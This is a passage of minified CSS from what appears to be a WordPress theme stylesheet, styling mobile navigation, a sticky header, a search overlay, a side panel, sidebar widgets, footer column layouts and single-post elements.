li{background:#fff}#swm-mobi-nav>ul>li>a>span>i.fa-home{font-size:18px}#swm-mobi-nav-icon{display:none}#swm-mobi-nav-btn{display:table}.swm-mobi-nav-close{width:100%;height:40px;position:relative;display:block;background:#eee;color:#000;cursor:pointer}.swm-mobi-nav-close:after,.swm-mobi-nav-close:before{background-color:#222;content:"";height:12px;margin:auto;position:absolute;right:25px;top:14px;width:2px}.swm-mobi-nav-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swm-mobi-nav-close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#swm-mobi-nav.open{transform:translateX(0);-webkit-transform:translateX(0)}#swm-mobi-nav{position:fixed;left:0;top:0;bottom:0;margin:0;width:270px;height:100%;overflow:auto;z-index:9999;-webkit-box-shadow:0 0 35px -10px rgb(0 0 0 / .25);box-shadow:0 0 35px -10px rgb(0 0 0 / .25);transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-out 0s;transform:translateX(-300px);-webkit-transform:translateX(-300px);text-align:left;background:#fff;display:block}#swm-mobi-nav-overlay-bg{width:100%;height:100%;background:#000;position:fixed;top:0;left:0;z-index:9998;opacity:0;visibility:hidden}#swm-mobi-nav-overlay-bg.m_toggle{display:block;opacity:.6;visibility:visible}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box{font-size:16px;line-height:32px;text-align:center;width:30px;width:16px;height:10px;position:relative;display:table-cell;vertical-align:middle}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span{display:block;position:relative;width:40px;height:40px;cursor:pointer;border:1px solid;border-radius:100%}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span:after,#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span:before,#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span>span{content:"";display:block;height:2px;left:12px;margin:auto;position:absolute;width:14px;top:14px}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span:before{top:22px}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span>span{top:18px;width:10px}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span:hover>span{width:14px}.header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box{width:30px;height:30px;padding:9px 0 0 17px}.header_2_alt .header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box{padding-left:0}.header_2_t .header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box{padding-left:17px}.header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span{border:0;width:22px;height:22px}.header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span:after,.header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span:before,.header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span>span{width:20px;top:0;left:0}.header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span:before{top:12px}.header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span>span{top:6px;width:14px}.header_2s #swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span:hover>span{width:20px}#swm-main-nav-holder.sticky-on{position:fixed;width:100%;left:0;z-index:999}#swm-main-nav-holder.sticky-on{min-height:0}.swm-l-boxed #swm-main-nav-holder.sticky-on{left:auto;width:100%}.swm-l-boxed{margin:0 auto;overflow:visible}#swm-main-nav-holder.sticky-on #swm-mobi-nav span.swm-mobi-nav-btn-box i{box-shadow:none;font-size:27px}img.swm-std-logo{display:block}img.swm-sticky-logo{display:none}#swm-main-nav-holder.sticky-on img.swm-std-logo{display:none}#swm-main-nav-holder.sticky-on img.swm-sticky-logo{display:block}.sticky-on #swm-mobi-nav-btn,.sticky-on #swm-sidepanel-trigger,.sticky-on .header-main,.sticky-on .swm-header-button-wrap,.sticky-on .swm-header-logo-section,.sticky-on .swm-header-search,.sticky-on .swm-sidepanel-trigger-wrap{height:80px;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-moz-transition-property:all;-webkit-transition-property:all;-o-transition-property:all;transition-property:all}.header_2s .sticky-on #swm-mobi-nav-btn,.header_2s .sticky-on #swm-sidepanel-trigger,.header_2s .sticky-on .header-main,.header_2s .sticky-on .swm-header-button-wrap,.header_2s .sticky-on .swm-header-logo-section,.header_2s .sticky-on .swm-header-search,.header_2s .sticky-on .swm-sidepanel-trigger-wrap{height:67px}.sticky-on ul.swm-primary-nav>li{line-height:80px;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-moz-transition-property:all;-webkit-transition-property:all;-o-transition-property:all;transition-property:all}.header_2s .sticky-on ul.swm-primary-nav>li{line-height:67px}.header_2s #swm-main-nav-holder.sticky-on{background:0 0;box-shadow:none}.header_2_alt .swm-primary-nav>li.pm-dropdown:first-child ul{left:0}.header_2s #swm-main-nav-holder.sticky-on{position:relative}.header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu{position:fixed;top:0;margin-bottom:0;width:100%;z-index:9999}.swm_header_search_icon{float:right;position:relative}.swm_header_search_icon span,.swm_menubar_icon span{cursor:pointer}.swm_menubar_icon{float:right}.swm_h_search_icon,.swm_menubar_icon{z-index:4;position:relative}.swm_h_search_icon i,.swm_menubar_icon i{width:33px;height:33px;line-height:33px;font-size:12px;text-align:center;display:inline-block;background:rgb(0 0 0 / .05);border-radius:50%}.swm_searchbox_holder{width:100%;height:100%;left:0;top:0;position:fixed;box-sizing:border-box;z-index:999999;display:none;background-size:cover}.swm_searchbox_table{display:table;width:100%;height:100%}.swm_searchbox_table_cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center;padding:20px}.swm_overlay_search_box{position:relative;padding:20px 35px;z-index:999999;margin:0 auto;display:inline-block;width:100%;border:2px solid;background:0 0}.swm_overlay_search_box input.swm-search-form-input[type=text]{text-shadow:none}.swm_overlay_search_box input::-webkit-input-placeholder{opacity:1}.swm_overlay_search_box input::-moz-placeholder{opacity:1}.swm_overlay_search_box input::-ms-placeholder{opacity:1}.swm_overlay_search_box input::placeholder{opacity:1}.swm_overlay_search_box .swm_search_form{display:block}.swm_overlay_search_box form{margin:0}.swm_overlay_search_box button.swm-search-button[type=submit]{width:10%;line-height:50px;height:50px;background:0 0;float:right;padding:0;text-align:right}.swm_overlay_search_box .swm_search_button:hover,.swm_searchbox_close:hover{opacity:1;background:0 0}.swm_overlay_search_box input.swm-search-form-input[type=text]{border:0;line-height:50px;padding:0;margin:0;width:90%;box-shadow:none;float:left;background:0 0;padding:0}.swm_overlay_search_box input.swm_search_form_input:focus{border:0;background:0 0;box-shadow:none}.swm_searchbox_close{position:absolute;top:30px;right:30px;display:block;width:20px;height:20px;text-align:center;line-height:20px;cursor:pointer}.swm_searchbox_close span:after,.swm_searchbox_close span:before{position:absolute;height:20px;width:2px;background:#fff;content:'';top:0}.swm_searchbox_close span:before{left:9px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swm_searchbox_close span:after{right:9px;-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@media only screen and (max-width:767px){.swm-topbar .swm-container{display:block;width:100%;text-align:center}.swm-topbar-content,.swm-topbar-left{display:block;width:100%;text-align:center}.swm-topbar-content>.left,.swm-topbar-content>.right{float:none}.swm-topbar ul{float:none}.swm-topbar-content ul.swm-topbar-socials,.swm-topbar-content ul.swm-topbar-socials li{float:none;margin:0 1px 6px 1px}.swm-topbar-content ul.swm-topbar-socials{margin-top:5px}.header_1s .swm-header-menu-section-wrap{margin-left:15px}#swm-mobi-nav>ul{left:0}#swm-mobi-nav>ul{margin-left:0}#swm-mobi-nav ul{top:72px}.swm-header-button-search:before,.swm_hb_hide .swm-header-button{display:none}.swm_hb_hide .swm-header-menu-section-wrap{float:right}.swm_hb_hide #swm-mobi-nav>ul{left:auto;right:0}.swm_hb_hide #swm-mobi-nav,.swm_hb_hide .swm-main-nav{float:right}}.swm-no-boxed.swm-fw-header #swm-header .swm-container,.swm-no-boxed.swm-fw-header #swm-topbar .swm-container{width:98%;max-width:none}#swm-sidepanel-trigger{z-index:11;float:right;display:table-cell}.swm-sidepanel-trigger-wrap{display:table-cell;height:100%;vertical-align:middle}#swm-sidepanel-container{background:#fff;-webkit-backface-visibility:hidden;height:100%;overflow:hidden;position:fixed;top:0;text-align:left;width:480px;z-index:1112;transition:all .4s ease}#swm-sidepanel-container .swm-sidepanel-wrap{bottom:0;height:100%;left:0;overflow:auto;padding:50px;position:absolute;top:0;width:100%}.swm-sidePanelOn .swm-sidepanel-body-overlay{transition:opacity .3s ease;height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;width:100%;z-index:-1}.swm-sidepanel-open #swm-sidepanel-container{right:0}.swm-sidePanelOn.swm-sidepanel-open .swm-sidepanel-body-overlay{opacity:1;pointer-events:auto;z-index:1111}.swm-sp-icon-box{display:block;cursor:pointer;height:14px;position:relative;width:40px;height:40px;border:1px solid;border-radius:100%;padding:18px 0 0 12px}.swm-sp-icon-box .swm-sp-icon-inner{width:6px}.swm-sp-icon-box .swm-sp-icon-inner,.swm-sp-icon-box .swm-sp-icon-inner:after,.swm-sp-icon-box .swm-sp-icon-inner:before{height:2px;position:absolute;width:10px;transition:all .15s ease}.swm-sp-icon-box .swm-sp-icon-inner:before{width:14px}.swm-sp-icon-box .swm-sp-icon-inner:before{top:-4px}.swm-sp-icon-box .swm-sp-icon-inner:after,.swm-sp-icon-box .swm-sp-icon-inner:before{display:block;content:""}.swm-sp-icon-box .swm-sp-icon-inner:after{width:14px}.swm-sp-icon-box .swm-sp-icon-inner:after{bottom:-4px}.swm-sp-icon-box:hover .swm-sp-icon-inner{width:14px}.swm-sp-icon-box .swm-sp-icon-inner span{display:none}.header_1s .swm-sidepanel-trigger{margin-left:7px}.s_two .swm-sp-icon-box{padding:0}.s_two .swm-sp-icon-box .swm-sp-icon-inner,.s_two .swm-sp-icon-box .swm-sp-icon-inner span,.s_two .swm-sp-icon-box .swm-sp-icon-inner:after,.s_two .swm-sp-icon-box .swm-sp-icon-inner:before{width:4px;height:4px;border-radius:100%}.s_two .swm-sp-icon-box .swm-sp-icon-inner span{display:block;position:absolute;left:8px;top:0}.s_two .swm-sp-icon-box .swm-sp-icon-inner{left:13px;top:13px}.s_two .swm-sp-icon-box .swm-sp-icon-inner:after{left:8px;top:8px}.s_two .swm-sp-icon-box .swm-sp-icon-inner:before{left:0;top:8px}.swm-sidepanel-close{width:30px;height:30px;right:16px;top:20px;position:absolute}.swm-sidepanel-close a i{width:30px;height:30px;display:block;line-height:28px;text-align:center;border-radius:100%;border:2px solid;font-size:12px;cursor:pointer;transition:all .5s ease}.swm-sidepanel-close:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}#sidebar dd.wp-caption-text.gallery-caption,.swm-sidepanel-wrap dd.wp-caption-text.gallery-caption{display:none}.swm-sidepanel a{text-decoration:none;position:relative}.swm-sidepanel .swm-sidepanel-widget-box{position:relative;display:block;clear:both;width:100%;position:relative;float:left}.swm-sidepanel .swm-sidepanel-ttl{margin:0}.swm-sidepanel .swm-sidepanel-ttl h3{display:block;margin-bottom:14px;padding:0;z-index:2;position:relative;display:block}.swm-sidepanel .swm-widget-content ul.menu,.swm-sidepanel .swm-widget-content>ul{list-style:none;margin:0}.swm-sidepanel .swm-widget-content{width:100%;display:block;padding:0}.swm-sidepanel p{line-height:1.8em}.swm-sidepanel ul li{margin:0;padding:9px 0;display:block;line-height:1.8em;position:relative}.swm-sidepanel ul li ul li{border:0;padding:5px 0 5px 0}.swm-sidepanel .swm-list-widgets ul li{padding:9px 0 9px 19px;position:relative}.swm-sidepanel .swm-list-widgets ul li::before{content:"\f105";font-weight:700;font-family:'Font Awesome 5 Free';left:0;margin-right:12px;position:absolute;top:9px;font-size:14px;margin-top:0!important}.swm-sidepanel .swm-sidepanel-widget-box{margin-bottom:55px}.swm-sidepanel .swm-list-widgets{display:block;clear:both}.swm-sidepanel .swm-list-widgets .swm-sidepanel-ttl h3{margin-bottom:7px}.swm-sidepanel .swm-list-widgets .swm-widget-content>ul>li ul,.swm-sidepanel .widget-nav-menu .swm-widget-content>div>ul>li ul{padding-right:0}.swm-sidepanel .swm-list-widgets .swm-widget-content>ul>li>ul,.swm-sidepanel .widget-nav-menu .swm-widget-content>div>ul>li>ul{padding-bottom:5px}.swm-sidepanel .widget-calendar .swm-sidepanel-ttl h3{margin-bottom:21px}.swm-sidepanel .widget-calendar .calendar-wrap{margin-top:4px}.swm-sidepanel .widget_search .swm-sidepanel-widget-box{padding-top:25px}.swm-sidepanel .widget_search .swm-sidepanel-ttl{margin-top:-4px}.swm-sidepanel .swm-search-form-input{font-size:90%}.swm-sidepanel .swm-list-widgets ul li{border-bottom:1px solid}.swm-sidepanel .swm-list-widgets ul li a{margin-right:3px}.swm-sidepanel .swm-list-widgets>ul>li:first-child{border-top:0}.swm-sidepanel .swm-list-widgets ul li ul li{padding-left:15px;padding-bottom:0;border:0}.swm-sidepanel .swm-list-widgets ul li ul li::before{left:-3px}.swm-sidepanel .swm-list-widgets ul li:last-child{padding-bottom:0;border:0}.swm-sidepanel tbody{font-size:80%}.swm-sidepanel tfoot{font-size:90%;font-weight:700}.swm-sidepanel .tagcloud a{border:0;font-weight:400}.swm-sub-header{position:relative;display:flex;align-items:center;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center}.swm-sub-header-title,h1.swm-sub-header-title{margin:0;padding:0;line-height:1.3;position:relative;display:block}.swm-sub-header-title span{position:relative;display:inline-block}.swm-title-position-title-center .swm-sub-header-title-bc{text-align:center}.swm-title-position-title-left .swm-sub-header-title-bc{text-align:left}.swm-title-position-title-right .swm-sub-header-title-bc{text-align:right}.swm-title-position-title-left-bc-right .swm-sub-header-title-bc,.swm-title-position-title-right-bc-left .swm-sub-header-title-bc{display:table;width:100%}.swm-title-position-title-left-bc-right .swm-sub-header-title-bc .swm-sub-header-title-wrap{text-align:left;display:table-cell;vertical-align:middle}.swm-title-position-title-left-bc-right .swm-sub-header-title-bc .swm-sub-header-breadcrumbs{text-align:right;display:table-cell;vertical-align:middle}.swm-title-position-title-right-bc-left .swm-sub-header-title-bc .swm-sub-header-title-wrap{text-align:right;display:table-cell;vertical-align:middle}.swm-title-position-title-right-bc-left .swm-sub-header-title-bc .swm-sub-header-breadcrumbs{text-align:left;display:table-cell;vertical-align:middle}.swm-dots-graphics-off .swm-sub-header-title span:after,.swm-dots-graphics-off .swm-sub-header-title span:before,.swm-title-position-title-left .swm-sub-header-title span:before,.swm-title-position-title-left-bc-right .swm-sub-header-title span:before,.swm-title-position-title-right .swm-sub-header-title span:after,.swm-title-position-title-right-bc-left .swm-sub-header-title span:after{display:none}.swm-header-slider{z-index:0}.swm-breadcrumbs{padding:0;display:block;position:relative;z-index:1}.swm-breadcrumbs a{text-decoration:none}.swm-breadcrumbs a:hover{opacity:.8}.swm-breadcrumbs span.swm-bc-sep{width:20px;text-align:center;padding:0 7px;vertical-align:middle}.swm-breadcrumbs .fa-home{margin-right:8px;font-size:110%}.swm-bc-sep{position:relative}.swm-bc-sep:before{content:"\f105";font-weight:700;font-family:'Font Awesome 5 Free'}.swm-container{width:100%;padding:0 15px}#swm-wrap{position:relative}#swm-page{overflow:hidden;width:100%}.swm-l-boxed #swm-page{margin:0 auto;overflow:visible}.swm-l-boxed{margin:0 auto;overflow:visible}.swm-l-boxed #swm-outer-wrap{padding:0}.swm-l-boxed #swm-wrap{max-width:100%;margin:0 auto;overflow:hidden}#swm-main-container{width:100%;position:relative;z-index:2}.swm-container{position:relative;margin:0 auto}.swm-main-container-wrap{margin:0 auto}.swm-main-container{display:block;margin:0 auto;width:auto;position:relative}.swm-page-featured-img{margin-bottom:20px}.swm-site-content a{text-decoration:none}.swm-site-content{z-index:1}.swm-site-loader{width:100%;height:100%;position:fixed;z-index:999999999999;top:0;left:0;overflow:hidden}.swm-loader-holder{position:absolute;top:50%;left:50%;display:block;width:3em;height:3em;margin-top:-2.5em;margin-left:-1.5em}.swm-loader{margin-top:-1.25em}.swm-loader,.swm-loader:after,.swm-loader:before{border-radius:100%;width:2.5em;height:2.5em;margin:0;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:swm-loader-key 1.8s infinite ease-in-out;animation:swm-loader-key 1.8s infinite ease-in-out}.swm-loader{font-size:10px;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.swm-loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.swm-loader:after{left:3.5em}.swm-loader:after,.swm-loader:before{content:'';position:absolute;top:0}.swm-site-content .swm-container.swm-layout-full-screen{width:100%;max-width:100%}.swm-container.swm-layout-full-screen .swm_page_content>.vc_row{margin-left:0;margin-right:0}.swm-container.swm-layout-full-screen .swm_page_content>.vc_row>.vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.swm-container.swm-layout-full-screen #swm-item-entries.swm-row{margin:0}.swm-container.swm-layout-full-screen #swm-item-entries.swm-row>article>.swm-column-gap{padding:0}.swm-container ul,.swm-site-content ul{list-style:disc outside none}.swm-container li,.swm-site-content li{margin-left:1em;padding:3px 0}.footer ul,.sidebar ul,.swm-contact-footer ul,.swm-sidepanel ul{list-style:none;margin:0}.sidebar{display:block;padding:0}.sidebar a{text-decoration:none;position:relative}.swm-sidebar-widget-box{position:relative;display:block;clear:both;width:100%;position:relative;float:left}.sidebar .swm-sidebar-ttl{margin:0}.sidebar .swm-sidebar-ttl h3{display:block;margin-bottom:14px;padding:0;z-index:2;position:relative;display:block}.sidebar .swm-widget-content ul.menu,.sidebar .swm-widget-content>ul{list-style:none;margin:0}.swm-widget-content{width:100%;display:block;padding:0}.sidebar p{line-height:1.8em}.sidebar ul li{margin:0;padding:9px 0;display:block;line-height:1.8em;position:relative}.sidebar ul li ul li{border:0;padding:5px 0 5px 0}.sidebar .swm-list-widgets ul li{padding:9px 0 9px 19px;position:relative}.sidebar .swm-list-widgets ul li::before{content:"\f105";font-weight:700;font-family:'Font Awesome 5 Free';left:0;margin-right:12px;position:absolute;top:9px;font-size:14px;margin-top:0!important}.sidebar .swm-sidebar-widget-box{margin-bottom:30px;padding:30px 25px;border-radius:3px}.sidebar .swm-list-widgets{display:block;clear:both}.sidebar .swm-list-widgets .swm-sidebar-ttl h3{margin-bottom:7px}.sidebar .swm-list-widgets .swm-widget-content>ul>li ul,.sidebar .widget-nav-menu .swm-widget-content>div>ul>li ul{padding-right:0}.sidebar .swm-list-widgets .swm-widget-content>ul>li>ul,.sidebar .widget-nav-menu .swm-widget-content>div>ul>li>ul{padding-bottom:5px}.sidebar .widget-calendar .swm-sidebar-ttl h3{margin-bottom:21px}.sidebar .widget-calendar .calendar-wrap{margin-top:4px}.sidebar .swm-search-form-input{font-size:90%}.sidebar .swm-list-widgets ul li{border-bottom:1px solid}.sidebar .swm-list-widgets ul li a{margin-right:3px}.sidebar .swm-list-widgets>ul>li:first-child{border-top:0}.sidebar .swm-list-widgets ul li ul li{padding-left:15px;padding-bottom:0;border:0}.sidebar .swm-list-widgets ul li ul li::before{left:-3px}.sidebar .swm-list-widgets ul li:last-child{padding-bottom:0;border:0}.sidebar tbody{font-size:80%}.sidebar tfoot{font-size:90%;font-weight:700}.sidebar .tagcloud a{border:0;font-weight:400}.sidebar .swm-sidebar-ttl h3 span{display:block;position:relative;padding-left:36px}.sidebar .swm-sidebar-ttl h3 span:after,.sidebar .swm-sidebar-ttl h3 span:before{content:'';position:absolute;top:50%;margin-top:-2px;left:0;display:block;width:17px;height:4px}.sidebar .swm-sidebar-ttl h3 span:after{width:4px;left:21px}.footer{margin:0 auto;position:relative;padding:0;clear:both;background-position:center center}.footer a{text-decoration:none}.swm-footer-bg{float:left;width:100%;text-align:center}.swm-footer-widget{margin-bottom:40px;text-align:left}.swm-footer-widget h3{position:relative}.swm-footer-widget h3 a{text-decoration:none}.swm-footer-widget h3{display:block;margin-bottom:30px}.swm-footer-widget h3 span{position:relative;padding:0}.footer ul{padding:0;margin:0}.footer ul li{position:relative;padding:7px 0;margin-left:0}.footer .swm-list-widgets ul li{padding:3px 0 3px 17px;list-style:none}.footer .swm-list-widgets div>ul{margin-top:-5px}.footer .swm-list-widgets ul li::before{content:"\f054";font-weight:700;font-family:'Font Awesome 5 Free';left:0;margin-right:5px;position:absolute;top:3px;font-size:10px;margin-top:0!important}.footer ul li i{margin-right:5px}.footer ul li a{text-decoration:none}.footer ul ul{padding-left:0;margin:0}.footer ol ol li,.footer ol ul li,.footer ul ol li,.footer ul ul li{margin-bottom:0}.footer input,.footer textarea{background:0 0}.footer select{margin:0;width:100%;background:0 0;line-height:normal;padding:10px 12px}.swm-go-top-scroll-btn-wrap{padding:1px;position:fixed;right:20px;bottom:63px;display:none;z-index:999}#swm-go-top-scroll-btn{width:41px;height:41px;line-height:40px;font-size:18px;display:block;text-align:center;cursor:pointer;z-index:9999999;border-radius:0}.swm-large-footer{padding:100px 0 5px 0;margin:0 -15px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:normal;-moz-justify-content:normal;-ms-justify-content:normal;justify-content:normal;-webkit-align-items:normal;-moz-align-items:normal;-ms-align-items:normal;align-items:normal}.swm-large-footer .swm-f-widget,.swm-large-footer .swm-f-widget:not(:last-child){margin:0 15px 20px}.swm-large-footer.col-1 .swm-f-widget{width:calc(100% - 30px)}.swm-large-footer.col-2 .swm-f-widget{width:calc(50% - 30px)}.swm-large-footer.col-3 .swm-f-widget{width:calc(33.3% - 30px)}.swm-large-footer.col-4 .swm-f-widget{width:calc(25% - 30px)}.swm-large-footer.col-66-33 .swm-f-widget:nth-child(odd){width:calc(66.6% - 30px)}.swm-large-footer.col-66-33 .swm-f-widget:nth-child(even){width:calc(33.3% - 30px)}.swm-large-footer.col-33-66 .swm-f-widget:nth-child(odd){width:calc(33.3% - 30px)}.swm-large-footer.col-33-66 .swm-f-widget:nth-child(even){width:calc(66.6% - 30px)}.swm-large-footer.col-25-75 .swm-f-widget:nth-child(odd){width:calc(25% - 30px)}.swm-large-footer.col-25-75 .swm-f-widget:nth-child(even){width:calc(75% - 30px)}.swm-large-footer.col-25-25-50 .swm-f-widget{width:calc(25% - 30px)}.swm-large-footer.col-25-25-50 .swm-f-widget:nth-child(3n){width:calc(50% - 30px)}.swm-large-footer.col-50-25-25 .swm-f-widget{width:calc(25% - 30px)}.swm-large-footer.col-50-25-25 .swm-f-widget:first-child,.swm-large-footer.col-50-25-25 .swm-f-widget:nth-child(3n+1){width:calc(50% - 30px)}.swm-large-footer.col-25-50-25 .swm-f-widget{width:calc(25% - 30px)}.swm-large-footer.col-25-50-25 .swm-f-widget:nth-child(2),.swm-large-footer.col-25-50-25 .swm-f-widget:nth-child(3n+2){width:calc(50% - 30px)}.swm-large-footer.col-51-38-38-54-49 .swm-f-widget:nth-child(5n+1){width:calc(21.25% - 30px)}.swm-large-footer.col-51-38-38-54-49 .swm-f-widget:nth-child(5n+2){width:calc(15.83% - 30px)}.swm-large-footer.col-51-38-38-54-49 .swm-f-widget:nth-child(5n+3){width:calc(15.83% - 30px)}.swm-large-footer.col-51-38-38-54-49 .swm-f-widget:nth-child(5n+4){width:calc(26.67% - 30px)}.swm-large-footer.col-51-38-38-54-49 .swm-f-widget:nth-child(5n){width:calc(20.42% - 30px)}@media screen and (max-width:991px){.swm-large-footer{padding-top:80px}#footer .swm-large-footer.col-4 .swm-f-widget{width:calc(50% - 30px)}#footer .swm-large-footer .swm-f-widget{width:calc(33.3333% - 30px)}#footer .swm-large-footer.col-51-38-38-54-49 .swm-f-widget:nth-child(5n){width:calc(66.6666% - 30px)}}@media screen and (max-width:767px){.swm-large-footer{width:calc(100% + 30px)}#footer .swm-large-footer.col-4 .swm-f-widget,.swm-large-footer.col-2 .swm-f-widget,.swm-large-footer.col-25-25-50 .swm-f-widget,.swm-large-footer.col-25-50-25 .swm-f-widget,.swm-large-footer.col-25-75 .swm-f-widget,.swm-large-footer.col-3 .swm-f-widget,.swm-large-footer.col-33-66 .swm-f-widget,.swm-large-footer.col-50-25-25 .swm-f-widget,.swm-large-footer.col-66-33 .swm-f-widget{width:calc(100% - 30px)}#footer .swm-large-footer .swm-f-widget{width:calc(50% - 30px)}#footer .swm-large-footer .swm-f-widget:nth-child(2n+1):last-child{width:calc(100% - 30px)}}@media screen and (max-width:460px){#footer .swm-large-footer .swm-f-widget{width:calc(100% - 30px)}}.swm_contact_footer{position:relative}.swm_contact_footer .swm_contact_footer_holder.swm_row{margin:0}.swm_cf_icon{font-size:14px;background:rgb(255 255 255 / .05);width:48px;height:48px;text-align:center;line-height:48px;float:left;border-radius:100%}.swm-cf-column{min-height:30px;line-height:30px;padding:23px 30px;position:relative;overflow:hidden;z-index:1}.swm-cf-column a{text-decoration:none}.swm-cf-title{font-size:110%}.swm-cf-subtitle,.swm-cf-title{display:block;padding-left:68px}.swm-cf-subtitle{line-height:1;margin-top:2px;opacity:.6}.swm_contact_footer:before{content:'';position:absolute;top:50%;left:0;height:1px;width:100%;border-top:1px dashed;z-index:0}.swm-cf-m-column .swm_cf_icon{background:rgb(255 255 255 / .07)}.swm_contact_footer .swm-row{margin:0}.swm_cf_icon{margin-top:1px;font-size:20px}.swm-small-footer{min-height:67px;padding:25px 0 25px;text-align:center}.swm-small-footer p{line-height:30px;padding-top:4px;margin-bottom:21px}.swm-small-footer ul.footer_menu{margin:0 30px}.swm-small-footer a{text-decoration:none}.swm-small-footer ul.footer_menu li{display:inline-block;padding:0;margin:0;border:0}.swm-small-footer ul.footer_menu li i{margin-right:8px}.swm-small-footer ul.footer_menu{padding:0;display:inline-block}.swm-small-footer ul.footer_menu li:after{content:'/';width:20px;padding:0 8px 0 10px;margin:0;opacity:.5}.swm-small-footer ul.footer_menu li:last-child:after{display:none}.swm-post-content{position:relative;min-height:100px;height:100%;margin-bottom:45px;clear:both}.swm-post-button{margin-top:30px;margin-bottom:8px}.single .swm-post-content{margin-bottom:0}.swm-post-image audio,.swm-post-image iframe{display:block}.swm-posts-list{position:relative}.swm-post-content-block{padding:41px 50px 40px;margin-bottom:50px;border:2px solid #f3f3f3;border-radius:3px}.swm-no-pf-image .swm-post-content-block{border-radius:3px}.single .swm-post-content-block{padding-bottom:20px}.bypostauthor{display:inline-block}.swm-post-image,.swm-post-image img{display:block;position:relative;z-index:3}.swm-post-image{padding:0;display:block;margin-bottom:-2px}.swm-post-image img{margin:0;position:relative;z-index:1;border-radius:3px 3px 0 0}.swm-post-meta{margin-bottom:15px;display:block}.swm-post-meta-box-single{font-size:90%}.swm-post-meta ul{padding:0;margin:0}.swm-post-meta ul li{list-style:none;display:inline-block;float:left;margin:0 25px 0 0;padding:0;font-weight:700;text-transform:uppercase;font-size:13px;line-height:30px}.swm-post-meta ul li:last-child{margin:0}.swm-post-meta ul li i{margin-right:8px}.swm-post-meta-box-single .swm-post-meta ul li i{margin-right:8px}.swm-post-meta ul li.swm-post-date{letter-spacing:2px;margin-right:19px}.swm-post-date span{float:left}.swm-post-date-line{display:inline-block;width:40px;height:30px;position:relative;margin-left:15px}.swm-post-date-line:before{content:'';position:absolute;width:40px;height:2px;left:0;top:50%;margin-top:-1px;display:block;background:red}.swm-post-meta ul li.swm-post-date i{display:none}h5.swm-single-tag-title span{font-size:20px}.swm-post-single-tags a{padding:12px 20px;line-height:20px;display:inline-block;margin:0 6px 6px 0;font-size:95%;border-radius:3px;border:2px solid #f3f3f3;font-weight:700}.swm-post-single-tags{margin-bottom:50px;display:block;width:100%}.swm-tags-pagination-border{display:block;width:100%;height:1px;background:#e6e6e6;margin-bottom:50px}.swm-post-single-pagination{display:flex;clear:both;margin:0 0 50px 0;position:relative;width:100%}.swm-pp-arrow{font-size:20px;line-height:28px}.swm-next-prev-box{width:50%;display:inline-block;padding:0;display:table-cell;vertical-align:middle;position:relative;word-break:normal}.swm-next-prev-text{text-transform:uppercase;font-size:90%;letter-spacing:1px;margin-bottom:15px;display:block}.swm-pp-next{text-align:right;padding-left:25px}.swm-pp-prev{padding-right:25px}.no-prev-link .swm-pp-next{padding-left:0}.swm-pp-link span{display:block;overflow:hidden}.swm-pp-link-text{font-size:90%;padding-bottom:1px}.swm-pp-next:after,.swm-pp-prev:before{content:'';position:absolute;top:0;width:1px;height:100%}.swm-pp-prev:before{right:0}.swm-pp-next:after{left:-1px}.no-next-link .swm-pp-prev:before,.no-prev-link .swm-pp-next:after{display:none}.no-next-link .swm-next-prev-box,.no-prev-link .swm-next-prev-box{width:100%;text-align:left}.gyan-single-next-prev-tiny-img{width:72px;height:72px;display:block;position:relative}.swm-pp-prev .gyan-single-next-prev-tiny-img{float:left;margin-right:20px}.swm-pp-next .gyan-single-next-prev-tiny-img{float:right;margin-left:20px}.swm-pp-link-title{overflow:hidden;display:block}.swm-pp-link-title span{display:block}.swm-pp-link-title span.swm-heading-text{font-size:20px;line-height:1.4;margin-top:-5px}.swm-about-author-box{clear:both;position:relative;overflow:hidden;display:block;margin-bottom:50px}.swm-about-author{position:relative;clear:both;display:block;margin:0}.swm-about-author-left-bg{position:absolute;left:-355px;top:-100px;width:600px;height:600px;z-index:0;display:block;border-radius:100%}.single .swm-about-author{padding:55px 45px 